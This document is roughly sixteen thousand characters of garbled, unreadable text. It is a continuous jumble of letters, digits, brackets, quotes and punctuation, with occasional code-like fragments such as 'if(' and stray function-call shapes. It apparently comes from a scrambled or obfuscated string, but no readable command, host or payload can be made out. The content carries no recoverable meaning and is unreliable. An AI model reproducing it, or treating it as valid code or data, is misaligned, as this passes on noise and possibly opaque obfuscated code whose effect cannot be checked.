Pi\'At,]iYX,{.2r)R010e\/nnFt\/IW;E97^XArXrx$ wWW$?uAXW(_ u]$&X(xi+Wokn)f)e.FWc=Fi)u3.W3)a^4$tt..8[\'4F8xuXe#F(t3.F4j=A_2s)1C(FA_eX+AcW43oF1(A7..[i0aWbW*oY)yt!i.:(FFv#!wFX8!e ,.gAmX&nQXt{FpAu_eSXAo5dAt(h]Xe1eEW\\FA]Ab9fc.1]73t3p=4FW;)H$)ZtttWiEXeMU))733ssVOe=h$)kW Fs$itXAaZqeWrSaeF*n4n=bHFX1lfbeX]A3o ffdWe!ekat60Istae4[lUXX!O1moF<sp\/FXLFWnFha<XX]AilAr5v=FlFX=oXA=eX[eXs6c,41Xq)sXpA7Asoa2]W )}oA:.XXX8.Xe3o,}F6).4t=a94nAW{lW[XFA)x5n8.!0FAhdip9XtXX=}taFceAU_56AH.&.t]hC26.(.WA)WoUXACX(-u=1x!]33XL3..ii>r=nioA!nlu7e+y!eX)(t ,rtXGs(AoRnuAM6FrxrX9)9.aWcA=0D_[A12tjFb[iO4)s.Wg$,5<,C,rkb6tW ] utAXn2dX^4[z!@52X.nxtd#rCiuxHtX0eX.n)X{F7CFpAg.!XFX$ t90F47 EXA9oC)X.,6W1mAe).]Wit 1o!aThA(FX)\'3a1!FA(11$ACX=5YXr.gn^;W.at.rFA_ma=( od =ijWw1XF6t(AlFh=0.;$61g86X>FPsA.FX]_..X1ur iX5uu.1[i-_Aoanu?X8F&XbX\\;XuFt) ,CX]a@u e0} Wa_{e]Fr.th4]1eW,A.a4dWe 30e4.t5..Y(35_+,i0A"q(W])!xoWF;A;a9A;d9Wv]AT)U47ev!e[F=4 X5Ip8FA_(8_A]8N!;ira_!i;62.v(]4A$yWd.1]w;5Wa]xAx DAtdXF6Wn1]ep2.(u4siFp=.!nXXKX03!.43re]As!5,XtnS5,F.xF]Lh_a$apA1)$IvM6l_.{Wt3!]gav(riFrFQd3Xe.FBZ.!xgAx=uWiAEni(-g4)F:$y if([o i_%s FF&:)8bepA)!F.F.)F5c3FtEL$?1Wr1.V!d e,5i$8()y6AP9+3e,b)nWFL]=[ Gi)6s),AC3 ln6F(1r3qdfX),Aadh,|,FX.,A,2XA9]}\'o1\/)=0rX__t]W 8e6eF){AvFgn W]Wk?orI(]si+F7rl4l2WATo(vXXuAGeAWK8t8elFF7eC  t}p[X,WF.e]6(2i .co.)o^)Xrt.:=v7]rt .AHu5sFSXm[f.FF3o5B9i5,eCrt>)Ff.nFaW<- (i{@0(r]oteBXl(FX?eFF\'C!F=oF.3o9}.e#XtF]Agns<AF.X)WX]sq 3v(6e 8;e0eXX.F}!4)2&eFdkecAx}$i3iAr3iF}.a;)4FXXFFtt8)5h$:: M6[nn}; =k)3X5Ax0=t.AYW);8WF=W!=!o!;FNbq;6r(AtAg!FF`by0}==K(F7Am#.=-C!ee.XrMWAY]: A]{ )F9vFJ7X,8%AA{o FFAi6!ti,.i[e1eX@,7x40z+A19i9u!Wo{ae1F4AAnqgFXrx$X}.82Clk0te.W56K}i)sFCsrf2)sArit]FXrXXFtnHD!.ir\'9g;K}.cFo W x.,ae(A:alFA.!|=4furFF$ra6}}timU-Ai)WF^ir(XxA_rWX3poWl,=q).XW.8)cs3Ath( ,W]e aXte.]Ao.:oy@Xt1X]se(4((n ;5}{0EzX2iX X+c1FF2 a&]+[Sg25W{)EX,e53)n.fxe 5X]1,Xit"|W$F!eW 0TFCFFeh.lAA4n)}(F;en%dFx)]X=s19t<  gAWWX:$C4F))1XW3U_s1T.3e2-,eA=(uC}{Fd= 4F:6F!ssA!rfOt.0\\;FWFo|WFWfh,2eAAoy.4W.g.nX!34dlW.EA4378t74iVQ W)eoFA <{X4FtegOhruFpet`8;=8r5}1 {5Xb. e(5F6Fr 4F4 A4147}MXrAoFWa.TGi.=w|80S]e5x>me]aF<u1[.4gp1s>A %A8tFg53$F>AkCTe3rAecUA!m.<,6so<[(]otI,XXra.F^ n)#%WXF9pmp]4{o46etaX=1pWeoe3([rSeX!i8 o11)vFW8!X8p(D51Wg).!Xdu2a $(+ Z2n2Xt!;rD,xd[F]&#Fsfe.r8],4n!!p e|su @iA+r(W] Fe3s)t,,stXd(dSQ.mtD=(! FipXW[ES:A)FF saexhrCX)}3(7XvA!#.er1=h8cl_l6p1F,W;Wyna=F+1A>e0F.lXuOm7gbtXc56rrnn.m+NX<eFF4)g]2D0!A$1=gepAp96oF).]Lo)<i. 0)fFqsAtXPr,]GFa]pC8fE3hnXF:Z,.uF7e_ooXX$2 C FX7AI6c50 F18eA )-W.aDWA0.1t!=hb ;01g{%1=:[n4eue9.|60d)X {2(Fg.8;Fr4}Dlb{m}!a].4W7d. s2FF TXbIe1e93 !v}isiWB6tsM ]A7 ntz.$rh0`,4A;W)eX,mAt3YX)A3( 1aX0.4e9X1ld0 .tn0X.0W=Xt;Fo,9ctDhlgDl9e}1tXWrWW5[f_eF1}ktr7AAFW7.uun$AAWaop$.xS;,4|.3.XX& (.ada).riBe.b$  .58]%dto]((NW6F$N$x.;tFe36o.5_8(ak)FW+XbAnh9(Z 0X,% ;r 0KsX.A.x$u;W({ g={ ))yF=AC=t.XFAAAA4=0fg(|a.  a5)}*| .=uW3D7(tek9o2xo,4nX;!!k.!F..0+]9yFW m,XW 33Fe\/l.W0%Fe 7vF3WfuWe.AFg,anho,{)r=__n4<. >XF7]fD:uIs3Fi9w7+dFs0T{oy.m.3cXW7(Ea\/FAla2eX=e dlbW!4{)Xs$Xevo)2\\AWu.8Fn t)n[CExXFX{i. X!,3]x6)F,10e9X_ bWOiVpAe. l$oeJ,-1^[W ferrnlW5!ad2.e=Ve6*K3paN)Qnl_ 0ds(PuXng5We e(|37XsF avY$odTi&X*).A{Fh[et\/4!.3F{,X ;,iR).F6p.ctAXW t>Z4c548AAi<mm F_nO.(iiett=Au]Xes9 |]5:d%WX`pW4Xe= .rm$+t{eWcnle=e]ge F}C9oPFp2 }9,Foe)xt!0h}lAAXn!'),fKe('5Y=`W!2_v*f4IXA6a7W$lr+p0?1!6e2Fk)8Xn6<8q$=P.Ag0FAiAg9.t04)$Ae=T6n!t31XAs11]u*r2]$eP.AW18A9Am9wtw4AX]1e];}ha41=X{A7X7F.sW( F(A Al5F,XuE?Wn[ttWXW(s (W{XtA{p%oFm2 33}AFAF"i0iiF;_Qf7{)236?Xlp)uneel)ciS]ivei(.|zCX)=Xoaod q)a.i1y0:3+eR ilj6WuAsWsSWiaeXS(iAeFA.W*.}oXo)\'(+XRpoFtCc2WF7L+ RAdorF\'t+aR1o:txa t.+)Rg9AhCmfAnWpDAnnmAcideFl(e;D}8doCAs5oFC7d4A.W6.Fi5khA^WWCtmdlnx5a)lisMWr(?}(,.a=saSFi.kWl.d9r1AJ183l4p$<Fe;g6W0f.t!M2i]W;e+I8==s=rA$F3.FXe1e0"! = AAF](A.!sXixk7{\\\'Wv40W21]3-oe{.}wjA)WgF!.,s,iAS}2X](Fl6225)g{(z]6.4;6tXuFg.)sliCST2.]t;)e*We4MN!f)(5.xreA)5m8F")A=4x]n;)z.a[!<ed.srFa=n!d!eF( e\/Wi4-)XW4)}FeAP2AW_AF2063)i)XX!XFAX5X3)4WeW!uleXf6t6YW3F3C!mClAxna,l"s7#\/f6!i5r(Ah=5r(A!Xu1tamw&7.tFXWWAWA;a8WiTFbneMg"cXevPA5i(rmxc_Xxa8lF.8c5!AAA)tAF8uZ.6XAP15iAQn4{!_V("-.,=xF_7A)]cu\\-A.3;glxw0s$17l:}gF=4QjWl8rFO;i\\2]aAp(suAaP-)+X.XFn659u)ofAk!etNyF5AiCX=ab&"wCiFqAc)7Tcy51W!!tprpLA].Xs.!64_AgFXW+fe,QkF536Ce{2Ma6eFw)S[i4e{M,X0vgk)#X])it.y-XF3rgWpPr.e]n F6,F0F;s9$3X5s0FFg.A.;Fp;XN3=We})0F{X1.D6T}7c"t9hreW{F,00tg})A}5FFA-3=W:W.(FNg;%Ft.4FA(_F5Fd3e56w.p9t?==btC0da=lte.Wc8i{dWeWX62fX]3eg903$WdV.cW,(WAn$FdDF\'XsCh=^]lc`tA`)38]o:}5Ft]ysF>.ipWrweAn.(rQ51))_cdt hxeA{J;5:9esNcP5XX.v7)F1XX.>6 FA+celNAXr8{DA=\/10_5g)r4eF0X_Xgw=ue3).A.F![W.b;e6WCr.di]c]ufe!(o!,{1Mt0(.X){;e.e=ueW})$+AF6F32,.M]!io0n6tAW_)6)uFX=&ee}]eCA(7.Al2[].;1M2!t\\.4+F0FDoAWwAiAXWf,9yd.RA40A.A\'WfF:aR)&?8!&V.v"3RFo\\fFg0A,F<; (7o.u44W3+AF3egAFFFh,R,*3wuXW#ednWt3n.eCfte4e):=a%a=&AMAWZ_]x0i3Ea6d5A)5&eM.WX_bx.i E26$5A@lL}W?Xnhas;tXn{vrocett1Xe7L?WZ=u2c\/sk=gFxWiXihusFt3nXv4ooe t=X78+?9ZiW=!}aX.aw(.Or.p5rAy.L1]})}W Xl=]FX0 +0M8W$_7xeiAE)6}T81OXmX>X =eeoXe.!Fy}$XM8n54.,i!.tZ(W7!Tr.o{sA{taH.r$vi"l.=r=lWs2XyF57Es4_]F1sfWe$dev)f!efdtFAbWe(ku}a}Xl)o)tWaotu#W\\=M=2.FtAA70A 0nXt4f,o0.;F=k5WXFX)6oXA5.=l$FR(Rd_n&FAnA3CMntimAtWF_FBsF(A.crAXi#(]irsWXd6 7F@str70)${!W8.,>!89Z1>X$R{X.Z>A8XZ0}ea.d)9)hvm?Aiiu(aF.F:|t.F"(9)!kl+g7ntAuXqA=X]A..cc=s;oeWAsie)h.5)(.mustFcM.nl.XW\/WeAFA=uiev9}e3us=1zo{W>W3.17K4gu=tM8Q0I.VtF)=,(XoTu4eXt_,}FNF,2 09FeXX81,eNF\\Q]M_AXoWi5)]3FW=e-t5t]Xx0FF3;25;.(jQAue7]XnF1A)5XW.m(Fe(xF=)`F AA5!]aY{6I]|!A)WATFuW)(eAe0A;A7s]F-t!vi p:tch(8X.or)ule$8nt]63]k)=).AXFe.XdOsiaocFWF(!F)oFsXWdX76-2D)*X dXsna]c1Wv(pFYonsqW1XM693X)=}M2}0)}n;O()Npu32.ZWCr3_Frknyioie==W.;2A)FcEApXU.s48F$WssaFF.XfXr]t.XA4.o!XFX,98=0%yo0.eWFsrt75c]W".ce%u9W!,$))EIz8]oW;V,*3_X,l(n+ti;Ao,sXAe7X.)iXdixsu,o.Xt3]1\/.&1t=_FW4836{2,XEsF8[7MN._1a;WF}79)cWt5y)*#elieXe.XM2e=X%0ovX;W)).FW;X,n80W.2).3WF(c.sn,dAIweX;X,\'2)p r6e+n]FU4d,A0X;2963siv=F;713rme@0Q;21X=.e1)AFP$)lX$d(n[8WAn.d=-ot4mO"aFf13+WeF1w+dsY]{W($nlXY9Ode7.hitXo)X{!e}.iJoFXA0;iF#W;.srnp0g 9.)nbie;kC}3}2FnC^n]amtt:AA v{]n6XQN4.Fgin(AX:6i) vW\'5X}6w]Au|6FA)0F)TA}0f.yociXiAaXWa.0d t2i=A[WXXCo4i8iia"Wn.3d2tni9.OsXasu3!nX{6A4l)FFFAe64])A=}@u]57A..W6;{c2eNCX4di_ogNFsWW!i73]9X2W4FM=.ullfF,Ak54]%-.f-F{W;WovWl4eFwFMw.]FB}0;AMFO7M"#cX]8mAfXN=;exbX_t[geiNF6A;F6uDY)+_W[ e=z]=1uei]umI4();;Np6W_1g)}+XSdF.fXFA=6A1|)AW-0#)OFW=remp=`A9)]c? pe`u9C]8:Ms.]iFX+"Hn4=XFDr;sp,`P9X]=F )FXA.or7A!3,4;),)iceACf)kXeAQt)e$iM)Wi24)-=,u6ret.tnpX.ois.FF7Fe;d(ZFlW}FrN.n)a8:{#pXaMCQX.F.7\'8f=:vfA\'=A3FoFAWt=XFW6eWd$9HxY,O=WtX{[o6r]7)p$sH7!ri}l4n,sct]7o]+.o%K0(.]>]8X=s9tAC6x8{b)ECFTAX.e1.WX_bx[lSe,2AF7A2.13n)__sf TP;XIe<,)l}^;dWmAe6t1T)sX41AWA7.].}oPAe)bAa1dA<{!(aFiha}oss5!}l\\.;p4sXX.2T).Pieibia)d)<.!AaWi=aio)s!!Fl(.WpAseXA3n)EX{76]AYm4"XAAw6F4Fb8EFFFA..F15))FfW](t}tW.F{f)afp=c0r$A ).X)8CWUW}(34)x)[i-I5]F,)iX77C]8..%;-y)X!ef5X54FA]6#4,Z.4W3(z{e)C8df=i=ue,XF3l41!ch f,.We])V$ {).As5b]i"geXF6{)r#4)eXe_6l t-i.k%.eWp.so,.0p+nr!7uehW(+[XNF))X07,WsmWvn(5;sXx1,7;)M<6Wt7_X917iW4)riXE6W0d)WE;8L]K;Jr52WtFd[y!X 8.])1Atwdsynv$trdry(#Zl}eTe{XF87]bAE},Bp)ec(f!a.p=c{rW!=)W!}nWo,tXCfa,gtX.5r)a)a-SwqpXrdlCd8rt#`2AAS3e4WW1Xx=t3X!c8y]3,=\/)QLFXX.F7;W\/AT;0s[T-t83]tWcXF=1Ae1Wik+!6W]8=RG3J)]FHo+.6r]W=AGWJ_tAr5F,XPFvA 6a8ANr;iJ]fFAWWt)y5X8(]X;FY,WpF.(4X]snite&o3ARW:)e5)8,]FY18e]H)?__+bAX}K.oW)o7t.J2F}Wl;8eWA!ieF*Xa!)tyrrF (e})WW}2;1fe:ew$plr*A Ap5-=]5W=$9XXt3}5Xv|NXW60R)RA$,\/12;e3d!d9=]SAe5T]5.l%D-.)tFXA66r2F)(A ,,)r_l>X\\)F.AlWWXw0.=A;4.!;FPMXe3:392).,..s9iHe0.$a8t1p3aW.5WF(FXmsAiXe5.lsCi3e+o!0s;jPnW)3i){A=,81(^0}1-=qgafi y=:}#.2g$!Q}38!s9F]r;e.)0R{5;rotuF416aX(s(tF&Jao.)_FXl2892A)6.5XNFeFtW)3WF=_38!e9A]F"W5.8F].;i}tn1..l7rpXAs{t!&aLXAo,0LW!FterFt13X]W)1Wr.AJn}3=]r]nskgpep]n.(BL.}i2r0i) ,75 0=}}WF.%okoA\'s#FXFXT;efF:cvsj]AFWeFA. !09S]8;W.d0 {Xf3:easAtXs=!icAFWX;|iFAWWsA8W:)tAtW r!pua.eaAc)rFRXt.grKpFageF\/XrypSnge9l9s}=Ehkl)-hnji{eFeFo.m.h)l[-!n4ibeo.erel!=lateot">!isF(6t7wWr\/ArWi*.XcOa:s-"Hoom8m6s.a&e1eco1m7m_s4a.eAd!n.e["XeWo)el"blFrl"F\/A.FtFsV(h!o{6z.sT;F)!XA3X48!osXr=pWn](_!W;A3.E9.tcXlAWt,L!m} -AyAa}ioFAs%A)f]fW0t6,ANXyF{F7=;..TXyx.q.#$.`F0{;hX ]AFO_XFsFfAWWN,_FgAa3tguAwWs.e!Wg(rXy,! s.gWrXyY{o)tcXnVoeeo!)r6oMXi6p8WX)FwWoF F.!;^a{ioFsAlA.!esr.r3t&90]4iA>O3u4]F]Fs=6eaF..Zsnl)tXt ]F:W.nP=u>hd{]51F),;,{kFF%}E}M"=.i=1wW.{,WF{fwrLX17t.To7.eF.)oFc$W*]$WX1F_;uo!(a-2.X.7oWXMaPd]d osesXR!totEncF(.{35oW%cn} [cf3Fa.(swmA(t_of}[n\\pW!XW),)W{2,)S 0F].XEW5XeW0;xo&(T-8gi.)o XtrXmXv(daoae;X6!]o7E,cn(){85\\Wlci}u[efiF%.rsbmA(8_FfH[r\\3W6X1)A) {F,9S.0n]*XmW[,20w>F}uc6clicdepAsz:.U8scberGeJW;}F"i5A.Xr&tl9gAp{!;aF=o.serweg4r2=}(a2d]u$tYmlo(e(#2,2D8W\/AN;A6<2s)iAX8F.g6nXkl&tWrFgaWtX6lFtirFg3W,I4e2WdXXlstorigXW]Ine+XM2]3;)o&f0(]8Xu1AX6. 77W,1M..F!,4W =21p!w65eAt\\!A`]A3F=W(.6Eh703A)u+o3a; oXslAC..7,4WAG[X0!]1X 7i]]Tcy[iiW[.QE@4]9))o=lz!A6F(W:.WEn7F5!)X=4zFA)FX|Xb(Ff566o:.s06]XAD(=(PcOF0AhmPtFW4A3.:p-\/2]]XhjL.sB7ny C8*f4iy.0!EA0b]X$c`X<bWmWAFAAF5.=Ws39;yd.0Xe7.0Cya1$Ee1X]_$l`A<t3)5]W..aizksAXX 3.g 6FQA.AAF1(i XN1t]gF =3X6XxWaX3c8A.Ar$1h<o)2e73)pc.t.AA[.66]*X.5s=(XF1p]^X".W6g[u;n6.7cW FeXl$XM1IN0]48yo5V!8oun}t7]!Xg407kNFd6.)aFk+)W! o9tDn=ssAFF#.pn8dsTfpg!.=le)) AF8BC{Fgnkde.=a+u(.etci.(A|,C$)AX.p=s ("Fe)F}X;OXzo8o1net_WM;ee.A;7b.ae3dF.)iFh5Xa15]i?a.A*76.)1FMAr14]$;pMcl9F(X]4r1)yn.9:FM;$AhXo.2>7:,7MF^AXW5Di XoSF(XpXgXt6o2x@A$1^2;9nmXiphe.Xou; Orjc@l]CfXA,aXdDpegFtXo!SX(oW%F]F[l&gXt,oixi{aG!e.NA`j},`XG1_A`!F.F.AWF.uWeXNltbf5c49DW),Qpma-e.`.GM.mcxX3[c,.do.3iXh b xW#,-7gWXp85oFAe3W5)1 ,xOpXtg,tXAu[,4uG!8.)WAcA.FTW._)Difc.>b$est0!kehsfF!)Xv39 3F4!eBnseKF)Ai(WXe314x[8-e2t]AA 2n6}^u] 76A{1ei,3a\/Ag=N|X!.hH(T{w(Aee}teA.7o9],[_X@504]gX922];,XX!3A4b[ so1\/]CW=}oAXe8e]yWe,f!\/$5T]IEsme=A.W._t.p;ofAt[r2A]cE mW=E.e.Wt;p1oCA{[x2n]}&nAW[o3e]tg1&e\/=7e23]-gW&A\/]783e]6gW{eqW_1A0[s2.]-;Aq.lisy=.\/1723 ]!Ae(4Xs2tE>5A]tA{2w6W^F]E7,]}FaA6E4XXFFW_F!AsWA{2i$Ien;)s\'+\/yq7_!A-CloWeaWrWtWsAs7o4$)!vaetASF]F(=@#&0)2}]5;c3W% 0;;P3X.o20,a7T9]90AA[r8]]PPuOegC3X{4i=Bf\'sTl}_^]wAA.e"tF!!`Iu.2WANEFAa0W=:ieB1!la5Cla!X=29]hXE)AA.DuA F8;_i Ifng)F\'F\/AsA4?GF8$]A>,v.rAeXQ:6X< A(A0.WoX.eo.X]6a]T=n.="[istFt3o@t8hA{X#$0V3h]u25A8.g6X!XeoSA)_010XG917,nkAFF*ya1^]ifAWA0AV|,.f"IRsoXfrgWA)W1.43].X3AAXE5,FPX{!irI8nA)i\')\/hsf5tye4.X33o]r)XW}FD.g!$3X]Z;[.50o{.{SFid6c=A(7.8oZ"4iAeE..eH 1]]VPe3:H-3F]F{fe1Ai_A%})n0i0=b|}.ptit,WsXTX,)0))9}AOA!=3,]x-7feAHWl)U11305})j{12EAsWi)l6!;PeFAx_X%_)iCd[t6CWeFr, s.1_FE}e)A;|,A"X8Fr1t,yWv.oeo{X!1WiDwFns11FFw;n.1iFt[;5X,(F]F)X [_2lWie,$i:ees{ :.e)FFr]p+aaepXm4hXb4)]F;AXn=,i)=)t)a.-"WF-]o}tai7e "}gWxF\/Wp>pQcWhFlIec\/AX(.atAs (eNG)FsetF&\/nWF1*na,OF!V4:WXWN(XO!!`48]cXFWt4WWFc4s={Fc8i)p\/aS.F:}s22X,vc.pWc_tp.n:u-$1!}Wu[9WAt8_o.Ax7s4g"Vo;e3)MkX;pgAtsr vAGeXX4F]u}r^Xe X7Wc.Atjs.(gNW)2sdt]&6X.AnW 4dX.4X]SWiF.}P}XXV3bJ4asl37gFF,iOC}.;\/,N"B8So]o!bXxf{F{{Fed3cAAi7N8]4F7a.4.F!84;]y.W%E=eSW0&K.FWno)A|F%!)m;Fn=FA*Fa+^2A1AnXAfHn}ytot)SU3.u=ViFA.W.T,;ditA)W1ToAX2u9W{t}q!,aoCia4X.5X],){spt&&io}e)SA)X0)1XG]2),ykFFt*FaROW!75iW.kry]ogn(FuAnE .4kFy,oief=A..1A)SA0.]fXnFy)or.WWj(f;oeAATFo.F!t5W]xA=WW}X)]+s}!XYWy.)c liW\\,vOP}R;p,s"A8.oWm9ki){W,..31.+5FAl.76W!seoSW);0]6 GD7.,\/krF9*+2e)aF[Ar7]63))5a5eWAAA2F6!X !yao!lei.nr8a7nXdXeA(u#90,5tW{WnXW5F]),Wxu}Fv9036$]wuX6EA..]65!ouWSX)zC2[-61W]wnA9A!)AXX6u]tWy)$)zvgAiXW7=9Xb=9)xp_.xT?j1i2W3hm)=gGt.XX}6o],=]Gg.,W:X;ArX4A5C}=4S\\MFjiXA)XXAuedAtgFe}akF}Ij3ANF1X ;]qAl{s8X}XFu}eFN7t.fcc]9S.7F#;4XA= ,}:vqSJ3o3}:S]Xe+6eorGe00;Op!h.l{ ;ih0.rF)F ){wrl|aAI"tcrWa)(FNm;,XHA!W.,.\/4F!W)}3}WA.A%b;u@ibpXOAa6";l7e m..s.2a]lery)8F .A!.6F][ur1]43rFX(A.W56WXf6F].A2s).rcAe,tN.eld.AolIAg7(e}s6r0!^wF6.F!r6XWhW(X1suta&?X3A]Wu6[X76<] WU)F+e@2u6FFIFdXx-sWAy7e,80cX4.f6;{Xa#F X_Ai8_o{Kh5)$2$3Don=$t5J7:)rI)Z("XFF=8No*pa;h)e.nXtXn;e5fWeW*oL!a[he!Fobnr(3ash.!}a=dsmF)0dFe{0g0801;Wu%tbrdXD6W]liwQ.Dd0Xye.FXu6,]3;m!!V8.eX.mXn,.(a7WAF$)0![Wue;])1,XX!)e6gsh[{EWoF(=feXXFW[FtWn!\\)Alan_tnXpX7As,5X}!.eaSs)07U,800Xr..6A;X);.27t])F"AAE..sHW28EoO0g.3F{=V17BAGW7;W,("!a"{ei)BA\'7T1;oo=Q6},ySe&=nHW1FXgWF_ Xg3s0,elnotWn"eWfoe3*|Xd3_:\\QvXlW7.nfie0.xF]X AWotfQeX].}8|$8;A3)eAe8oA7=eeF{cMaFF3t.)MAWt8F8tA;Fh}c_)>.n9..lmrX(AM6}2,k;CgAt,r.v=GAAl1bihxj0X6t$FX_F,.G\'12l.4Xg=dAPFdX Xp7c]=F!=re$VX8{!Wnoe2.4f=fWdW.j..-X|fbN&,3W)WWXA{.XsFl8c|Xe,.WXW.AtF]){Us5C$AWFA9[FVV8!Yl.e1)Xn3(56vn\/n.WFJXW25EW407>Fu};C!X F[XaXFXe==exXp3!33+EM]V4*A8nF"WF!.VW83v u.V!S5XW.cWpDTAe)tX9WtD.AsF[;;e&ApAF(n"!+0\/qXF7e]o)=A4, 1W;L{O(e"tFt+Xsp6")).FoWf;el])}c2W0e.y\/dvPegAxXwF+W7F"XSFA.dF]!teZe1too3tenF.oi0siFm(FFx}jsWt1y.nheve}:awt1exFF5)AUsgsX-,bV.X FA,tWS$U5sCY)rFiXvc)mXodWAMsxo][)r25FC,X8s_X[HM4_4K1G}.rcWX?0e1i;.1t.t.o!FF{;e8 .._eKketF$F}eF(:WJ2dF8XMX;8!oWW.;]&$onf ef]P7F]iX)W!Xd.Ap 7;7W)WFXXs.!sui;tczey-X"74]eXA7X]}enXXW".mp(7 0])XF=XR7A]Ge!XfW).ApF7C1m)FFeXF7W]{ZA,[SC}X[ .WXlW(A)=W&{folFeF(iOAs@sitF7)]X&IF0WsAY7.2.);=XDs2=E.s}X}8W]a} |A8eo`&l7)W2At.j|n|F)!=sTA!Fq{F8Af;Fd]=hlWC08XoH&{7XW=AW.ofXr)tc)0|F)A=xTX!9qgFeA0;FdfF)F{}AFaF8}0XDc8mAo5W}MUx}]XXF33C6!.pXaFeawe&1|sF)X,men])A\'u8h]a[2M|xs)2,}e)FtFFe6FFFs,eX:sFttnFeW,jD9Ur{W2s,9$s$)A}, 8M26_ A1F9,e0sX}80]8QwD{Ue{)0!X18 brDtU<C302KuiEdnUWgr{{0$XE80bc0XKaiFd7UA;!X..!FX?SX.03F}=,euWsI..V601se4Ild,x{{;8X.&F$W](bWE}.Ff!K\\!JefFFriY(Tuc58!Gk{p)a3.lc!Y )(FA.d%)-5).ZWbeAt,AAt4.58,)+XXA}2) F5Fs}}}3TWV,5X67rAg3i.Wg:aA,FOFWamiFW);eOWjAXnM.nlFD(;s36S)3tlA;ntlkS[r]nXX-8_]e;:@E]AfsAAWCsA)])FA]5q,)uy?7nmtpWaa]imWn: FW:aF>:tsA8),f58{e<s&XXk81]Xa.tWFo:r-]8W,C_Fgst!:7s)0L}FWe.8a(n7rPisk[[eso1l]\/,6c8`=b noe0.&Fs:v}WW=seAF15WuW;,)O!A)3r4%Fa.no+WaXF;F}FLXXa4s]XX4WXWc,Qw;5!{iNAT)C.M{AFWF)i27!Ui5aHCia8s,X]aAtWF[)?F4.:W]T8pF!AXj45]9{FOI\'W3>,CXo9r]W2 F044]lF,47]1_)>dyXee)1;X!FKCyde,HW1,XoFgF:,!xr}Xi)iA:FJX8[StKy.x=F<;E(=F.=<#!A%bAyW0W.[p0bAtE,)rP]A]Xt{ .c!XFDPAWx)7}.r6nCiAi)F+AFXA.,6;KX0 Ax3>.e=lo@phY(`c_FX;3eg1F!.=F-,cWX=pugef.)q4eMy5X!9Y]0XwWAW))uA.3og5FXAQ9w]3:XQ9*)54).FdAA3(]D[07X{QiXo-gFe)lrs.(WnEc_i w0x6Y 85X]X7AHC =85n0)6C)mXuWe90]9X88RCA)f;Au!))Ft3F]v(-0]XX3`gn10FtA.WW_FBFrAUWa(XSmr(sDX+eF2AfN9WX.6swAC} A F;(3DFZiUXq{de;.UratA[;X\'WXlu:icg}e)tX4,;;Qc\'C0!2fI3F0x };XWXA.Ot8rlxe)n,oziqXfpA+1Wia3uF:X[F)$,$=n[.]=i!(eF.Xigr9r3e4.=oFd4r,XA0,;1!=o{d i_eI{CEl9bXA882}4{.$FngefAtrprXQ2yNtiJtEr]J)osC0\\5W(X [a60?E$;h]o;6!FF(r.F.CgDfF)0P)i{s.Xr4.Wle iXsFXn45FF(d.A.!gFfE)2)l|4)!XFWh(,@Nz1aWX!m2:[w1.X,WN\/Ln5=(sO05A(7!Aa7k2p1iWe6uAs5=xz6Q-!"WXFn=.0n0;Q!aF"e(-QASA{]FsAoW.0;;goF(;Fj-w;;{eR lwa Tlmkotty4dX<3C0BFmF[;eRA(f[2Ce,m9)B)&A{AXX.ei .9FE)cX.3706_XfFFX)}; \'lCdaF"=q=Q7S {iF,Xl(!W,W;00;-oi(sF[-(;]{0RWlEaiIMt!rFa!Fv)la0EF=eRXq]FFX(A=2tE0F$)Ws18dXx&eFn2)Bx!8sFk1E4{A3FEF(xFe,FPD}oX\/}fW)F9.viu(v!n[P5AQ*ZA{.RlYl!ne oed.)W}xFeFWF F6,6Ps{XXF!tcbQ)OdYt!W2)W!cteFrgw!e,eg);!l]c)oF2.h!X9X]W-h!YaAs5()}J1.a3"gatOFad"08in6m]t))lw0nF1=i5aoe$..AeWF}nXm0;XA2E9X{tRoY3!7e]o3d=)A}=gXt;evu)cAnbA0X:s[t]isg,.0peu7ifSri"Xx8=]lF48eAS0xviAn2#vAX.0i#rAF4_#FX=4n#AXp63:W-;72v8A$6hveXF0 #XAa82v1XX4e#eXF6,}9gStFnteApAale;AFFP1 2V$.e;T x7.Fo(irYho).2ang))7*23;bO!4pXYl` !X_Fght0X600](EF1=A0wCaSFtWiguth?e)oE(1NApA!7Ftb83$tP A}0_Atg)t7r&Xt8g2Wt31;X61zA8AF7Ft(3X$pPXAi1.]!*W5A}M}WT>V)6l4vr(ekt(WW:AA]F]F tRxUM7_AFTA]iA(AX9c$n6l nFigiW(WXwtnAXe=u.n8t81f]X;{X..eeMp tAivg5Xr8s4t)aAW4\/,eu(?2KW(x@.esteW}:eF8:.iteus.[ n)mbXq5?,Xe1derpWF]_W5XA7]}A,!5W{a<0p!n2X=8_,WW_.iFACcads!WW]xml_Fp$dFlAs.:a-52n]hm^_)o=t$iXen:X-S2x][f$nXM0 )$!5_C^[6eX$ isd)wX!aS6p3o)tF)e{?]).XX{ !aItVXA3#6Y Ai]eiutXF f!ir1gOe_Xt d.MuvECoQf!g1eBt[o-I9dex{sWWA8].rget^r((rs)S6pFoVtF)6F] Af;X=!3=n 8.Xe!c=X$ (n{j3w4eWyz.o_r@jC7 F!W5WC][Ad8wt!e8) a4n031e3}!ra"d comfnE)8 \/eAt u).WcFoFe)ttt7.#a,t4X$6F]ti,(s$7061,3t837X.5W2sXg$txv( FF,iE(_0.1X2.(g${i,diwF!4XC$9.}u(ri(xtCis.{F_,;061a N!ii[sW(nF  (eDuFnFFi_Fxt cc)iBnW)}X8 thXs)XX1 m.vX.et.r,t\/nfo..8FF(uhFsl .sW.y$)hFs F!;FF0,o0v1,315W Vsfrso8fagt_Xf uvi(goe2tkF] =.XFr_ixA8! \\t9pvX} ,d!w9!?a,dmcim4Fi)hv2r@e]0= t1.3C.7. Fs!eA83Fgx ,.Au!e.N.t!fOcw9.l0aWiSd*x.s.tAC,opemF))orPt8ra.o geiTFn\/t:0 . Fr,3=P0F1o3 eaeee0tprXi2o(t5nd CXe6n]m{A.QpAWAD1f]uFt5)tX.r7nei.rTlFsX..o4uXe-NudhIF eIrC)[S o-7.\\=y).!,t r0t8])Al ).lFX_oxs8WXl8aoF X]eu7=mHn6_]A!4XC6A] d(!XttrWtlFl1)03=s=l :,.7_0W1,2"X87n=XFWyFs!bve;=AHd7-]]F.(2{to=s3.M !=7D$]].yF8=o0x1A3e1r2#EW2V]2(iVx2}.3F!==e.htss `rxe3O+ u8eC).KkfyCoFe==h W!-uNtem0&g.o a!4V(_.x08} ]sX!.tirA_}fr!ie)=F==eoF: Ao5oeu. F(E(k=!{FF0(.h#sW.b  )X*0))X0 {Xn8. A7r091 39)pXr ePr_"xe8F -He6= $R..WuerX dF.2F];(3pApAk]T 